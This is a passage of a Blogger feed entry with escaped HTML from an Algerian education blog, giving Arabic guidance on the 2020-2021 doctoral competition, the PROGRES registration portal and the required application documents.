\/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوقبل أيام فقط تم الاعلان عن المنشور الوزاري المعلن والمنظم\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eبخصوص الطور الثالث المتعلق بما يخص مسابقة الدكتوراه 2020 يالجزائر\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالمنشور المنظم لشروط المشاركة في مسابقة دكتوراه 2020 بالجزائر\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eحيث قامت وزارة التعليم العالي والبحث العلمي بالجزائر بالاعلان عن مشاريع\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالدكتوراه مع التخصصات وعدد المناصب المفتوحة في كل تخصص\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوالجامعات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eقبل أن نبدأ نقترح عليكم زيارة موضوع يهمكم به جميع مواضيع السنوات السابقة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/doctorat.html\" target=\"_blank\"\u003Eجميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوهذا الموضوع أيضا يوضح لكم كيفية رفع ملفاتكم للتسجيل الالكتروني\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/pdf.html\" target=\"_blank\"\u003Eلكل الطلبة المقبلين على التسجيل الالكتروني في الماستر والدكتوراه اسهل طريقة لرفع ملفاتكم PDF\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Horizontal--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"auto\" data-ad-slot=\"1110415501\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  ------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eمراحل الالتحاق بمسابقة الدكتوراه\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالاطلاع على بوابة المسابقات للالتحاق بالدكتوراه-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROGRES الترشح عبر الارضية الرقمية-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eدراسة مطابقة ملفات الترشح-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالتبليغ لإجراء المسابقة-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالتسجيل عبر الموقع الاكتروني دكتوراه 2020\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eاما بخصوص التسجيل سيكون عبر الموقع\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;وسيتم اعلان تاريخه في وقت لاحق\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/progres.mesrs.dz\/webdoctorat\/?fbclid=IwAR3125SK81StYIrBzK2n_A7C9WSddJ7J5kHMkcqiSspiB_0VhLFVJD7xWT0\" target=\"_blank\"\u003Eموقع التسجيل في دكتوراه 2020\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوهذا موضوع يفيدكم في كيفية رفع الملف الكترونيا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/pdf.html\" target=\"_blank\"\u003Eلكل الطلبة المقبلين على التسجيل الالكتروني في الماستر والدكتوراه اسهل طريقة لرفع ملفاتكم PDF\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"autorelaxed\" data-ad-slot=\"6217842304\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n    ------------------------------------------------\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eملف التسجيل لدكتوراه 2020\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eشهادة البكالوريا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eشهادة الطور الاول (ليسانس ,مهندس دولة, مهندس معماري, دكتور في العلوم البيطرية)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eشهادة الطور الثاني (ماستر)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eبالنسبة لخريجي المدارس العليا شهادة الماسترفقط\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eشهادة حسن السلوك\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eكشوف النقاط لكل السنوات الدراسية الجامعية\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E------------------------------------------------\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالاطلاع على جميع مشاريع دكتوراه 2020- 2021\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالموقع هو بوابة الدكتوراه لسنة 2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eيمكنكم من خلاله الاطلاع على مشاريع الدكتوراه 2020- 2021\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eمع الجامعات والتخصصات المفتوحة وعدد المناصب التي سيتنافس عليها الممتحنون\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/services.mesrs.dz\/mapFormationDoctorat\/portail_Fr.html\" target=\"_blank\"\u003Eرابط موقع بوابة الدكتوراه 2020\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالشرح في الفيديو\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/DYCigcYe7Yw\" width=\"320\" youtube-src-id=\"DYCigcYe7Yw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv\u003E\u003Cb\u003E-----------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/10\/les-cours-universitaires.html\" style=\"font-weight: 400;\"\u003E\u003Cb\u003Eدروس وامتحانات الجامعة الجزائرية\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/10\/les-cours-universitaires.html\" style=\"font-weight: 400;\"\u003E\u003Cb\u003ELes ِِِCours et Examens Universitaires Algériennes\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/doctorat.html\" target=\"_blank\"\u003Eجميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/pdf.html\" target=\"_blank\"\u003Eلكل الطلبة المقبلين على التسجيل الالكتروني في الماستر والدكتوراه اسهل طريقة لرفع ملفاتكم PDF\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #20124d; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ELinkedIn\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/in\/ababou-abdellatif-9a695a192\/\" target=\"_blank\"\u003Ehttps:\/\/www.linkedin.com\/in\/ababou-abdellatif-9a695a192\/\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb style=\"color: #073763;\"\u003EPinterest\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4635621198414551290\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/12\/2020-2021-doctorat-portail.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4635621198414551290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4635621198414551290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/12\/2020-2021-doctorat-portail.html","title":"شرح الاطلاع على جميع مشاريع الدكتوراه المفتوحة 2020-2021  لكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail"}],"author":[{"name":{"$t":"Ababou 